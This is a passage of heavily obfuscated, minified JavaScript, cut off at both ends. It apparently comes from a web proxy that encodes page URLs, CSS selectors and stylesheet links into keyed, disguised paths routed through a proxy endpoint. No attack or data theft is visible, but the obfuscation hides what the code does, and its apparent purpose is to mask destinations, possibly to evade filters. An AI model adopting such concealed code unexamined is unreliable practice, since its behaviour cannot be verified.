D=arguments[tl(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,U['i7'])();return D['id']+c[tl(0x459)]('')[tl(0xf92)](x=>D[tl(0x3c3)][tl(0x7e5)](x)?String[tl(0xe44)](D[tl(0x3ff)])+I(D[tl(0x3c3)],D[tl(0x5d7)],x):D[tl(0x47b)][tl(0x7e5)](x)?String[tl(0xe44)](D[tl(0xc44)])+I(D[tl(0x47b)],D[tl(0x6ce)],x):I(D[tl(0xa09)],D[tl(0xb01)],x))[tl(0x8b8)]('');},'decode':c=>{const ty=a2C,D=(0x0,U['i7'])(c[ty(0x6bf)](0x0,0x4));if(!D)throw new Error(ty(0x5ac)+c);const x=c[ty(0x6bf)](0x4);let k=0x0;return x[ty(0x459)]('')[ty(0xf92)](W=>{const tu=ty;if(0x0==k&&W===String[tu(0xe44)](D[tu(0x3ff)]))return k=0x1,'';if(0x0==k&&W===String[tu(0xe44)](D[tu(0xc44)]))return k=0x2,'';if(0x0!=k){const G=k;if(k=0x0,0x1==G)return D[tu(0x5d7)][tu(0x7e5)](W)?s(D[tu(0x3c3)],D[tu(0x5d7)],W):s(D[tu(0xa09)],D[tu(0xb01)],W)+W;if(0x2==G)return D[tu(0x6ce)][tu(0x7e5)](W)?s(D[tu(0x47b)],D[tu(0x6ce)],W):s(D[tu(0xa09)],D[tu(0xb01)],W)+W;throw new Error(tu(0xe8a)+G);}return s(D[tu(0xa09)],D[tu(0xb01)],W);})[ty(0x8b8)]('');}};function I(c,D,x){const tm=a2C;if(0x1!==x[tm(0x5c7)])throw new Error(tm(0x5f9));return c[tm(0x7e5)](x)?D[c[tm(0x851)](x)]:x;}function s(c,D,x){const tJ=a2C;if(0x1!==x[tJ(0x5c7)])throw new Error(tJ(0x5f9));return D[tJ(0x7e5)](x)?c[D[tJ(0x851)](x)]:x;}},0xebc:(d,O,b)=>{'use strict';const tj=a2C;b['d'](O,{'$o':()=>D,'i7':()=>I});var U=b(0x23b5),H=b(0x18f7);function I(B){const tT=a2C;return B?G[tT(0xa43)](g=>g['id']===B):U['A'][tT(0xe09)]?k[0x0]:H['A'][tT(0x3fd)](k);}const D=()=>k[k[tj(0x5c7)]-0x1];function x(B){const tV=tj,g=[tV(0x1a2),tV(0xa66),tV(0x788),tV(0xdae),tV(0x590),tV(0x718),tV(0x2ea),tV(0xb2a),tV(0x6e7)],q={};for(let h=0x0;h<g[tV(0x5c7)];h++){const P=B[h];q[atob(g[h])]=tV(0xae0)==typeof P?atob(P):P;}return q;}const k=[[tj(0xd67),tj(0xfad),tj(0xf39),0x75,tj(0x16d),tj(0xd82),0x39,tj(0xa19),tj(0x4dc)],[tj(0x87d),tj(0x7bc),tj(0x98d),0x75,tj(0x681),tj(0x3d8),0x73,tj(0x94c),tj(0xe5d)],[tj(0xf3a),tj(0x52b),tj(0x478),0x61,tj(0x44d),tj(0xb5f),0x72,tj(0x6b0),tj(0xf2d)],[tj(0x6a1),tj(0x998),tj(0xcc3),0x6a,tj(0xf3b),tj(0xe95),0x35,tj(0x391),tj(0xd84)]][tj(0xf92)](B=>x(B)),W=[[tj(0xf29),tj(0x947),tj(0x76b),0x77,tj(0x429),tj(0xe0b),0x66,tj(0x2c8),tj(0xfa2)],[tj(0xe1e),tj(0xe71),tj(0xff),0x39,tj(0x307),tj(0x59a),0x65,tj(0x101),tj(0x455)],[tj(0xc9a),tj(0x991),tj(0x35a),0x66,tj(0x206),tj(0x9b6),0x38,tj(0x786),tj(0x654)],[tj(0x2ca),tj(0xc9d),tj(0xebd),0x61,tj(0xd8f),tj(0xc18),0x73,tj(0x821),tj(0x744)],[tj(0x869),tj(0xd04),tj(0x61f),0x79,tj(0xc71),tj(0xd80),0x6e,tj(0x213),tj(0x21d)],[tj(0x5e7),tj(0x2e6),tj(0xbb2),0x76,tj(0xad7),tj(0xde8),0x73,tj(0xc17),tj(0xb84)],[tj(0x136),tj(0xc14),tj(0x531),0x70,tj(0xe68),tj(0x5bc),0x72,tj(0xc2b),tj(0x987)],[tj(0x8c9),tj(0xe88),tj(0x7d6),0x6b,tj(0x59e),tj(0xf42),0x68,tj(0xe3c),tj(0xccf)],[tj(0x226),tj(0xd60),tj(0xf1c),0x73,tj(0xc91),tj(0xda8),0x68,tj(0x6df),tj(0xdad)],[tj(0x82d),tj(0x820),tj(0x778),0x61,tj(0x63f),tj(0x8d1),0x65,tj(0xeca),tj(0x1ff)],[tj(0x72f),tj(0x855),tj(0xf12),0x6a,tj(0x32b),tj(0x7a4),0x6b,tj(0x35e),tj(0x953)],[tj(0x96d),tj(0x95f),tj(0x680),0x66,tj(0xad1),tj(0x4f6),0x39,tj(0x3e4),tj(0xae2)],[tj(0xa20),tj(0x97e),tj(0x28e),0x67,tj(0x7e3),tj(0x5ba),0x61,tj(0xa2d),tj(0xa9c)],[tj(0x9e7),tj(0x738),tj(0x3da),0x38,tj(0xe54),tj(0xf4c),0x31,tj(0xe77),tj(0x4d3)],[tj(0xb0e),tj(0x174),tj(0x758),0x6f,tj(0xa38),tj(0x46b),0x68,tj(0x9c3),tj(0x239)],[tj(0x2db),tj(0xd69),tj(0x75e),0x6b,tj(0x850),tj(0x76c),0x32,tj(0xe63),tj(0xc32)]][tj(0xf92)](B=>x(B)),G=[...k,...W];},0x143c:(d,O,b)=>{'use strict';const tp=a2C;b['d'](O,{'Gb':()=>W,'OC':()=>k,'Y_':()=>x,'oi':()=>G,'xm':()=>D});var U=b(0x4c5),H=b(0x190b),I=(b(0x23b5),b(0x18f7));const D=[tp(0x321),tp(0xe8c),tp(0x5e5),tp(0x7df),tp(0x183),tp(0x864),tp(0x849),tp(0xbba),tp(0x4e6),tp(0xefc),tp(0x977),tp(0x407),tp(0x939),tp(0x434),tp(0x271),tp(0xa9f),tp(0xe98),tp(0x53f),tp(0x386),tp(0x1d9),tp(0x274),tp(0xa99),tp(0xbe2),tp(0x6fc),tp(0x246),tp(0x992),tp(0x53d),tp(0x757),tp(0xe08),tp(0x872),tp(0x9b1),tp(0x132),tp(0x3dd),tp(0xb7f),tp(0x51d),tp(0x288),tp(0xe57),tp(0xadf),tp(0xc7c),tp(0xd9b),tp(0xb4a),tp(0xc05),tp(0xdf9),tp(0xb8d),tp(0x6dc),tp(0x4c9),tp(0xb5d),tp(0x716),tp(0xa82),tp(0xcbb),tp(0x5a3),tp(0x5d1),tp(0xb7c),tp(0x4da),tp(0x461),tp(0x7a3),tp(0x47d)];function x(B){const tA=tp;return void 0x0===B?-0x1:D[tA(0x851)](B);}function k(B){const tK=tp,g=H['A'][tK(0x43e)](B),q=I['A'][tK(0xa56)](),h=g[tK(0xaa2)](tK(0x2ad),'\x22'[tK(0xf73)](q,'\x22')),P=JSON[tK(0x881)](h);return P[tK(0x6bb)]=P[q],delete P[q],P;}function W(B){const e0=tp;return!!(window[e0(0x79b)][e0(0xab4)]+window[e0(0x79b)][e0(0x2d1)])[e0(0x7e5)](e0(0xb9b))||e0(0x27e)===U['A'][e0(0xbf2)](e0(0xdb2),!0x1)||e0(0xfa6)!==U['A'][e0(0xbf2)](e0(0xdb2),!0x1)&&Math[e0(0xd20)]()<B;}function G(B){const e1=tp;try{if(!window[e1(0xc33)]||!(e1(0xbd1)in window[e1(0xc33)]))return!0x1;const g=window[e1(0xc33)][e1(0xbd1)];return!(!g[e1(0x956)]||!g[e1(0xd51)])&&g[e1(0x956)]/g[e1(0xd51)]>=B;}catch(q){return!0x1;}}},0xbc6:(d,O,b)=>{'use strict';const e2=a2C;b['d'](O,{'H':()=>U,'e':()=>a});const a=H=>H[e2(0x7e5)](e2(0xde2))||H[e2(0x7e5)](e2(0xbfd))?H=(H=(H=(H=H[e2(0xaa2)](/(^width\s*:)/g,e2(0x6cc)))[e2(0xaa2)](/([^-]width\s*:)/g,e2(0x6cc)))[e2(0xaa2)](/(^height\s*:)/g,e2(0x6cc)))[e2(0xaa2)](/([^-]height\s*:)/g,e2(0x6cc)):H,U=H=>H[e2(0x7e5)](e2(0xde2))||H[e2(0x7e5)](e2(0xbfd))?H=(H=(H=(H=H[e2(0xaa2)](/(^width\s*:)   /g,'$1'))[e2(0xaa2)](/([^-]width\s*:)   /g,'$1'))[e2(0xaa2)](/(^height\s*:)   /g,'$1'))[e2(0xaa2)](/([^-]height\s*:)   /g,'$1'):H;},0x1791:(O,U,H)=>{'use strict';const e4=a2C;H['d'](U,{'QS':()=>Y,'Qw':()=>Z,'Vd':()=>L,'dv':()=>B,'hB':()=>N,'oY':()=>X,'sR':()=>q});var I=H(0xf26),D=H(0x6f7),x=H(0x14a1),k=H(0x23b5),W=H(0xbc6),G=H(0x20ce);const B=E=>{const e3=a2C;let {protectUrlContext:J,stylesheet:T,baseUrl:j='',key:V,endpoint:A=k['A'][e3(0xaba)],idFilter:K,urlFilter:M0,attributeFilter:M1,tagNameFilter:M2,isPageLevel:M3=!0x1}=E;return Q({'protectUrlContext':J,'stylesheet':T,'direction':e3(0xe42),'context':e3(0x460),'baseUrl':j,'key':V,'endpoint':A,'idFilter':K,'urlFilter':M0,'attributeFilter':M1,'tagNameFilter':M2,'isPageLevel':M3});},q=E=>Q({'stylesheet':E,'direction':e4(0x3d9),'context':e4(0x460)}),P=e4(0xea9)!=typeof window,z=(0x0,G['_'])(P),R=(0x0,G['_'])(P),Z=E=>{const e5=e4;let {protectUrlContext:J,selector:T,key:j,idFilter:V,attributeFilter:A,tagNameFilter:K}=E;const M0=V||A||K?z:R;let M1=M0[e5(0xbf2)](T);return M1||(M1=Q({'protectUrlContext':J,'stylesheet':T,'direction':e5(0xe42),'context':e5(0x394),'baseUrl':'','key':j,'idFilter':V,'attributeFilter':A,'tagNameFilter':K}),M0[e5(0x9ed)](T,M1)),M1;},L=E=>{const e6=e4;let {protectUrlContext:J,style:T,baseUrl:j='',key:V,endpoint:A=k['A'][e6(0xaba)],idFilter:K,urlFilter:M0,attributeFilter:M1}=E,M2=Q({'protectUrlContext':J,'stylesheet':T,'direction':e6(0xe42),'context':e6(0xc02),'baseUrl':j,'key':V,'endpoint':A,'idFilter':K,'urlFilter':M0,'attributeFilter':M1});return T[e6(0x415)](';')&&!M2[e6(0x415)](';')&&(M2+=';'),M2;},Y=E=>{const e7=e4;let J=Q({'stylesheet':E,'direction':e7(0x3d9),'context':e7(0xc02)});return E[e7(0x415)](';')&&!J[e7(0x415)](';')&&(J+=';'),J;},X=E=>{const e8=e4;let {protectUrlContext:J,value:T,baseUrl:j='',key:V,endpoint:A=k['A'][e8(0xaba)],idFilter:K,urlFilter:M0,attributeFilter:M1}=E;return Q({'protectUrlContext':J,'stylesheet':T,'context':e8(0x521),'direction':e8(0xe42),'baseUrl':j,'key':V,'endpoint':A,'idFilter':K,'urlFilter':M0,'attributeFilter':M1});},N=E=>Q({'stylesheet':E,'direction':e4(0x3d9),'context':e4(0x521)});function S(E,J,T){const e9=e4,j=x['z1'][e9(0x5c7)];if('*='===E){const V=T(J);J=(0x0,x['_'])(V)?V[e9(0x6bf)](j+0x4):V;}else{if('$='===E){const A=T(J);J=(0x0,x['_'])(A)?A[e9(0x6bf)](j+0x4):A;}else J=T(J);}return J;}function Q(E){const eM=e4,{stylesheet:J,context:T}=E;let j,V,A,K;if(eM(0xe42)===E[eM(0xa51)]){const {protectUrlContext:M2,baseUrl:M3,key:M4,endpoint:M5=k['A'][eM(0xaba)],isPageLevel:M6}=E;j=M7=>E[eM(0x587)]&&!E[eM(0x587)](M7)?M7:(0x0,x['md'])(M7[eM(0x459)]('\x5c')[eM(0x8b8)](''),M4),V=function(M7){const eC=eM;let M8=arguments[eC(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D['MN'][eC(0x860)];return M7[eC(0xef9)]('{{')&&M7[eC(0x415)]('}}')?M7:M7[eC(0xef9)]('.')&&!M7[eC(0xef9)]('./')&&!M7[eC(0xef9)](eC(0xf8a))||M7[eC(0xef9)]('#')?Z({'protectUrlContext':M2,'selector':M7,'key':M4,'idFilter':E[eC(0x587)],'attributeFilter':E[eC(0x124)]}):E[eC(0xf97)]&&!E[eC(0xf97)](M7)?M7:(M6&&M8===D['MN'][eC(0x497)]&&(M8=D['MN'][eC(0xe5a)]),(0x0,D['Wq'])({'protectUrlContext':M2,'url':M3?new URL(M7,M3)[eC(0x2d4)]:M7,'kind':M8,'key':M4,'endpoint':M5}));},A=M7=>E[eM(0x124)]&&!E[eM(0x124)](M7)?M7:eM(0xe9e)[eM(0xf73)]((0x0,x['md'])(M7[eM(0x6bf)](0x5))[eM(0x207)]()),K=M7=>E[eM(0x54b)]&&E[eM(0x54b)](M7)?eM(0x9bb)+(0x0,x['md'])(M7[eM(0x207)]()):M7;}else eM(0x3d9)===E[eM(0xa51)]?(j=M7=>(0x0,x['_'])(M7)?(0x0,x['ks'])(M7):M7,V=M7=>(0x0,D['EW'])(M7)?(0x0,D['sH'])(M7)[eM(0x1ea)]:M7,A=M7=>(0x0,x['_'])(M7[eM(0x6bf)](0x5))?eM(0xe9e)+(0x0,x['ks'])(M7[eM(0x6bf)](0x5)[eM(0x207)]()):M7,K=M7=>M7[eM(0xef9)](eM(0x9bb))&&(0x0,x['_'])(M7[eM(0x6bf)](0x3))?(0x0,x['ks'])(M7[eM(0x6bf)](0x3)):M7):eM(0x90b)===E[eM(0xa51)]&&(j=M7=>M7,V=M7=>{const eF=eM;try{return new URL(M7,E[eF(0xec6)])[eF(0x2d4)];}catch(M8){return M7;}},A=M7=>M7,K=M7=>M7);const M0=[],M1=(0x0,I['qg'])(J,{'context':T});return(0x0,I['GG'])(M1,{'enter'(M7){const ev=eM;var M8,M9,MM,MC,MF,Mv,Md;M0[ev(0x5e0)](M7);const MO=M0[ev(0x5c7)]>=0x3&&ev(0x318)===M0[M0[ev(0x5c7)]-0x3][ev(0x700)];if(ev(0xdab)===M7[ev(0x98a)])M7[ev(0x700)]=j(M7[ev(0x700)]);else{if(ev(0x9e2)===M7[ev(0x98a)])M7[ev(0x700)]=j(M7[ev(0x700)]);else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&M7[ev(0x700)][ev(0x700)][ev(0xef9)](ev(0xe9e)))M7[ev(0x700)][ev(0x700)]=A(M7[ev(0x700)][ev(0x700)]);else{if(ev(0x2b5)!==M7[ev(0x98a)]||ev(0xf68)!==M7[ev(0x700)][ev(0x98a)]||'id'!==M7[ev(0x700)][ev(0x700)]&&ev(0x725)!==M7[ev(0x700)][ev(0x700)]&&ev(0x3bf)!==M7[ev(0x700)][ev(0x700)]||ev(0x573)!==(null===(M8=M7[ev(0x521)])||void 0x0===M8?void 0x0:M8[ev(0x98a)])){if(ev(0x2b5)!==M7[ev(0x98a)]||ev(0xf68)!==M7[ev(0x700)][ev(0x98a)]||ev(0xde2)!==M7[ev(0x700)][ev(0x700)]&&ev(0xbfd)!==M7[ev(0x700)][ev(0x700)]||ev(0x573)!==(null===(M9=M7[ev(0x521)])||void 0x0===M9?void 0x0:M9[ev(0x98a)])){if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&ev(0x25f)===M7[ev(0x700)][ev(0x700)]&&ev(0x573)===(null===(MM=M7[ev(0x521)])||void 0x0===MM?void 0x0:MM[ev(0x98a)])&&(M7[ev(0x521)][ev(0x521)][ev(0x7e5)](ev(0xde2))||M7[ev(0x521)][ev(0x521)][ev(0x7e5)](ev(0xbfd)))){if(ev(0xe42)===E[ev(0xa51)]){const Mt=(0x0,W['e'])(M7[ev(0x521)][ev(0x521)]);Mt!==M7[ev(0x521)][ev(0x521)]&&(M7[ev(0x521)][ev(0x521)]=M7[ev(0x521)][ev(0x521)]+',\x20'+Mt);}else{if(ev(0x3d9)===E[ev(0xa51)]){const Me=(0x0,W['H'])(M7[ev(0x521)][ev(0x521)]);Me!==M7[ev(0x521)][ev(0x521)]&&(M7[ev(0x521)][ev(0x521)]=Me);}}}else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&ev(0xc78)===M7[ev(0x700)][ev(0x700)]&&ev(0x573)===(null===(MC=M7[ev(0x521)])||void 0x0===MC?void 0x0:MC[ev(0x98a)]))ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x521)]=S(M7[ev(0xc1d)],M7[ev(0x521)][ev(0x521)],j):M7[ev(0x521)][ev(0x521)]=j(M7[ev(0x521)][ev(0x521)]);else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&'id'===M7[ev(0x700)][ev(0x700)]&&ev(0xf68)===(null===(MF=M7[ev(0x521)])||void 0x0===MF?void 0x0:MF[ev(0x98a)]))ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x700)]=S(M7[ev(0xc1d)],M7[ev(0x521)][ev(0x700)],j):M7[ev(0x521)][ev(0x700)]=j(M7[ev(0x521)][ev(0x700)]);else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&ev(0x5c1)===M7[ev(0x700)][ev(0x700)]&&ev(0xf68)===(null===(Mv=M7[ev(0x521)])||void 0x0===Mv?void 0x0:Mv[ev(0x98a)]))E[ev(0xa51)],M7[ev(0x700)][ev(0x700)]=j(M7[ev(0x700)][ev(0x700)]);else{if(ev(0x2b5)===M7[ev(0x98a)]&&ev(0xf68)===M7[ev(0x700)][ev(0x98a)]&&ev(0x58a)===M7[ev(0x700)][ev(0x700)]&&ev(0x573)===(null===(Md=M7[ev(0x521)])||void 0x0===Md?void 0x0:Md[ev(0x98a)]))ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x521)]=S(M7[ev(0xc1d)],M7[ev(0x521)][ev(0x521)],j):M7[ev(0x521)][ev(0x521)]=j(M7[ev(0x521)][ev(0x521)]);else{if(MO&&ev(0x573)===M7[ev(0x98a)])M7[ev(0x521)]=V(M7[ev(0x521)],D['MN'][ev(0x497)]);else{if(ev(0x860)===M7[ev(0x98a)])M7[ev(0x521)]=V(M7[ev(0x521)],MO?D['MN'][ev(0x497)]:D['MN'][ev(0x860)]);else{if(ev(0xc24)===M7[ev(0x98a)])M7[ev(0xfab)][ev(0xf4a)][ev(0xe0d)](Mb=>{const ed=ev;ed(0x158)===Mb[ed(0x98a)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[ed(0x7a2)](Mb[ed(0x521)])&&(Mb[ed(0x521)]=Q({...E,'stylesheet':Mb[ed(0x521)],'context':ed(0x460)}));});else{if(ev(0x158)===M7[ev(0x98a)]&&M7[ev(0x521)][ev(0x779)]()[ev(0xef9)](ev(0x29c))&&M7[ev(0x521)][ev(0x779)]()[ev(0x415)](')')){const Mb=M7[ev(0x521)][ev(0x779)]()[ev(0x6bf)](0x4,-0x1)[ev(0x779)](),Ma=Mb[ev(0xf10)](/^'(.*)'$/),MU=Mb[ev(0xf10)](/^"(.*)"$/);let MH='';MH=Ma?'\x27'[ev(0xf73)](V(Ma[0x1],D['MN'][ev(0x860)]),'\x27'):MU?'\x22'[ev(0xf73)](V(MU[0x1],D['MN'][ev(0x860)]),'\x22'):V(Mb,D['MN'][ev(0x860)]),M7[ev(0x521)]=M7[ev(0x521)][ev(0xaa2)](Mb,MH);}else ev(0x2c2)===M7[ev(0x98a)]&&(M7[ev(0x700)]=K(M7[ev(0x700)]));}}}}}}}}}else ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x521)]=ev(0xd3b)+M7[ev(0x521)][ev(0x521)]:M7[ev(0x521)][ev(0x521)]=M7[ev(0x521)][ev(0x521)][ev(0xef9)](ev(0xd3b))?M7[ev(0x521)][ev(0x521)][ev(0x6bf)](0x3):M7[ev(0x521)][ev(0x521)];}else ev(0xe42)===E[ev(0xa51)]?M7[ev(0x521)][ev(0x521)]=S(M7[ev(0xc1d)],M7[ev(0x521)][ev(0x521)],j):M7[ev(0x521)][ev(0x521)]=j(M7[ev(0x521)][ev(0x521)]);}}}},'leave'(M7){const eO=eM;M0[eO(0xd24)]();}}),(0x0,I['cM'])(M1);}},0x14a1:(O,b,U)=>{'use strict';const et=a2C;U['d'](b,{'_':()=>L,'ks':()=>Z,'md':()=>R,'xE':()=>z,'z1':()=>G,'zp':()=>P});var H=U(0x190b),I=U(0xebc),D=U(0x19dd);const x=et(0xea9)==typeof window,k=et(0x30c),W=et(0x720),G=W,B=new Map(),q=new Map();function P(w,X){const ee=et;let N=arguments[ee(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return R(w=encodeURIComponent(w),X,N);}function z(w){return decodeURIComponent(Z(w));}function R(w,X){const eb=et;var N;let S=arguments[eb(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!w)return w;if(L(w))return w;if(!x){const E=B[eb(0xbf2)](w);if(E)return E;}X=null!==(N=X)&&void 0x0!==N?N:(0x0,D['x'])();const Q=(0x2===S?W:k)+H['A'][eb(0x198)](w,X);return x||(B[eb(0x9ed)](w,Q),q[eb(0x9ed)](Q,w)),Q;}function Z(w){const ea=et;if(!w)throw new Error(ea(0x4fe));const X=Y(w);if(!x){const Q=q[ea(0xbf2)](w);if(Q)return Q;}const N=w[ea(0x6bf)](0x2===X?W[ea(0x5c7)]:k[ea(0x5c7)]),S=H['A'][ea(0x43e)](N);return x||(q[ea(0x9ed)](w,S),B[ea(0x9ed)](S,w)),S;}function L(w){if(!w)return!0x1;try{return Y(w),!0x0;}catch(X){return!0x1;}}function Y(w){const eU=et;if(!w)throw new Error(eU(0x4ff));if(w[eU(0xef9)](k))return 0x1;if(w[eU(0xef9)](W)){if(w[eU(0x5c7)]<W[eU(0x5c7)]+0x4)throw new Error(eU(0x52d)[eU(0xf73)](w));const X=w[eU(0x6bf)](W[eU(0x5c7)],W[eU(0x5c7)]+0x4);if((0x0,I['i7'])(X))return 0x2;throw new Error(eU(0xc3c)[eU(0xf73)](w));}throw new Error(eU(0xed3)[eU(0xf73)](w));}},0x19dd:(d,O,b)=>{'use strict';let a;function U(I){a=I;}function H(){return a;}b['d'](O,{'x':()=>H,'z':()=>U});},0x6f7:(H,D,G)=>{'use strict';const eH=a2C;G['d'](D,{'EW':()=>Ma,'GX':()=>MI,'Gy':()=>Md,'MN':()=>M6,'Ph':()=>M1,'Vp':()=>MO,'Wq':()=>Mt,'Xz':()=>MH,'ZM':()=>M0,'ep':()=>K,'g3':()=>M2,'ht':()=>M4,'lv':()=>V,'qF':()=>M3,'rI':()=>MM,'sH':()=>Mb});var B=G(0x261a),q=G(0x190b),P=G(0xebc),Z=G(0x23b5),Y=G(0x19dd),X=G(0x18f7),Q=G(0x848),J=G(0x143c),j=G(0xcc4);const V=eH(0xfe),K=eH(0xe11),M0=eH(0x606),M1=eH(0xd7a),M2=eH(0x810),M3=eH(0x329),M4=[V,K,M0,M1,M2,M3],M5=(0x0,j['t'])(Z['A'][eH(0x803)]);let M6=function(Mc){const eI=eH;return Mc[eI(0x860)]=eI(0xcb7),Mc[eI(0x320)]=eI(0x138),Mc[eI(0x497)]=eI(0x84a),Mc[eI(0xf70)]=eI(0xcf9),Mc[eI(0xafd)]='m',Mc[eI(0xe5a)]='n',Mc;}({});function M7(Mc){const es=eH;return Array[es(0x78d)](Mc[es(0xd7f)][es(0x35c)]())[es(0xd0c)](MD=>es(0xe1b)!=MD)[es(0x5c7)]>0x0;}const M8=new Uint32Array(0x100);for(let Mc=0x0;Mc<0x100;Mc++){let MD=Mc;for(let Mx=0x0;Mx<0x8;Mx++)MD=0x1&MD?0xedb88320^MD>>>0x1:MD>>>0x1;M8[Mc]=MD;}function M9(Mk){const ec=eH;let MW=-0x1;for(let MG=0x0;MG<Mk[ec(0x5c7)];MG++)MW=MW>>>0x8^M8[0xff&(MW^Mk[ec(0x929)](MG))];return~MW>>>0x0;}function MM(Mk){const eD=eH;return Mk[eD(0x459)]('.')[eD(0xd0c)](MW=>''!==MW)[eD(0x818)]()[eD(0xf92)](MW=>M9(MW)%0x3e8)[eD(0x8b8)]('/');}const MC=eH(0x728),MF=eH(0x9e8),Mv=eH(0x8e1);function Md(Mk){const ex=eH;return ex(0x419)===Mk[ex(0x803)]||ex(0x126)===Mk[ex(0x803)];}function MO(Mk){const ek=eH;return ek(0x31d)===Mk[ek(0x803)];}function Mt(Mk){const eW=eH,{url:MW,kind:MG=M6[eW(0x860)],baseUrl:Mo,key:MB=null,protectUrlContext:Mg}=Mk;let {endpoint:Mq}=Mk;if(!MW)return'';if('#'===MW)return MW;if(eW(0xae0)==typeof MW&&MW[eW(0x7e5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[eW(0x7a2)](MW))return MW;let Mh=MH(MW,Mo);if(eW(0x46a)!==Mh[eW(0x256)]&&eW(0xe91)!==Mh[eW(0x256)])return Mh[eW(0x2d4)];if(eW(0x57e)===Mh[eW(0xbdd)])return Mh[eW(0x2d4)];if(eW(0x1fd)===Mh[eW(0xbdd)])return Mh[eW(0x2d4)];if(/^\/_game-files(?:\/|$)/[eW(0x7a2)](Mh[eW(0xc36)])&&(eW(0x5b6)===Mh[eW(0xbdd)]||Mh[eW(0xbdd)][eW(0x415)](eW(0x792))||eW(0x5b5)===Mh[eW(0xbdd)]||Mh[eW(0xbdd)][eW(0x415)](eW(0xe18))))return Mh[eW(0x2d4)];if(Ma(Mh)){const {originalUrl:Mf,kind:MN}=Mb(Mh);return MN!==MG||M7(Mh)?Mt({...Mk,'url':Mf}):Mh[eW(0x2d4)];}let MP=(0x0,Q['Vq'])(Mq);var Mz,MR;(-0x1!==MP||(0x0,Q['az'])(Mk[eW(0x398)],Mq))&&(MP=null!==(Mz=null===(MR=Mk[eW(0x5ad)])||void 0x0===MR?void 0x0:MR[eW(0x88b)])&&void 0x0!==Mz?Mz:M9(Mk[eW(0x398)][eW(0xa79)]+Mh[eW(0xe34)])%Q['ch'],Mq=(0x0,Q['XV'])(Mq,MP));const MZ=-0x1===MP?(0x0,Q['aV'])(Mq)+Mh[eW(0xc36)]:(0x0,Q['XV'])(Mq,0x0)+Mh[eW(0xc36)];Mh[eW(0xe34)]===Mq&&eW(0x343)===Mh[eW(0xc36)]&&(Mh=new URL(MZ));const Mr=-0x1===MP?(0x0,Q['aV'])(Mq)+Mh[eW(0xc36)]:(0x0,Q['XV'])(Mq,0x0)+Mh[eW(0xc36)];Mh[eW(0xe34)]===Mq&&eW(0x72b)===Mh[eW(0xc36)]&&(Mh=new URL(Mr));const ML=-0x1===MP?(0x0,Q['aV'])(Mq)+Mh[eW(0xc36)]:(0x0,Q['XV'])(Mq,0x0)+Mh[eW(0xc36)];Mh[eW(0xe34)]===Mq&&eW(0x13e)===Mh[eW(0xc36)]&&(Mh=new URL(ML)),MG===M6[eW(0x320)]&&Mh[eW(0x2d4)][eW(0xef9)](eW(0xa1b))&&(Mh[eW(0x256)]=eW(0xe91));const MY=MG[eW(0xd10)](0x0);[eW(0xe22),eW(0xd2a),eW(0xc62),MZ,Mr,ML][eW(0xa43)](MS=>MS===Mh[eW(0x2d4)])&&(Mq=-0x1===MP?(0x0,Q['aV'])(Mq):(0x0,Q['XV'])(Mq,0x0));let Mn=Mh[eW(0xab4)];Mn[eW(0xef9)]('?')&&(Mn=Mn[eW(0x1ad)](0x1)),Mn&&(Mh[eW(0xab4)]=encodeURIComponent(Mn)+'='+MF),Md(Mg)&&(Mk[eW(0x5ad)]={...Mk[eW(0x5ad)],'configIndex':Mg[eW(0x6fa)]}),Mk[eW(0x5ad)]&&Mh[eW(0xd7f)][eW(0x9ed)](Mv,JSON[eW(0x6f5)](Mk[eW(0x5ad)]));const Mw=Mh[eW(0x2d1)];let MX;if(Mh[eW(0x2d1)]='','v7'===Mg[eW(0x803)]||'v8'===Mg[eW(0x803)]){let MS,Mi;void 0x0===Mg[eW(0x4a9)]&&Mg[eW(0x4cb)]?(Mh[eW(0xd7f)][eW(0x9ed)](MC,eW(0x27e)),Mi=Math[eW(0x23f)](J['xm'][eW(0x5c7)]*Math[eW(0xd20)]())[eW(0xcbc)](),MS=''[eW(0xf73)](Math[eW(0x23f)](0x3e8*Math[eW(0xd20)]()),'/')[eW(0xf73)](Math[eW(0x23f)](0x3e8*Math[eW(0xd20)]()),'/')[eW(0xf73)](Math[eW(0x23f)](0x3e8*Math[eW(0xd20)]()))):(Mi=(0x0,J['Y_'])(Mg[eW(0x4a9)])[eW(0xcbc)](),MS=MM(Mh[eW(0xbdd)]));const MQ=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());if('v7'===Mg[eW(0x803)])MX=[Mq,V,Mg[eW(0xa79)],Mi,MS,MY,MQ];else{if('v8'!==Mg[eW(0x803)])throw new Error(eW(0x81b)[eW(0xf73)](Mg));MX=[Mq,K,Mg[eW(0xa79)],Mi,MS,MY,MQ];}}else{if('v9'===Mg[eW(0x803)]){const ME=MM(Mh[eW(0xbdd)]),Ml=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());MX=[Mq,M0,Mg[eW(0xa79)],ME,MY,Ml];}else{if(eW(0x419)===Mg[eW(0x803)]){const My=MM(Mh[eW(0xbdd)]),Mu=q['A'][eW(0x198)](Mh[eW(0x2d4)],null!=MB?MB:(0x0,Y['x'])());MX=[Mq,M1,Mg[eW(0xa79)],My,MY,Mu];}else{if(eW(0x126)===Mg[eW(0x803)]){const 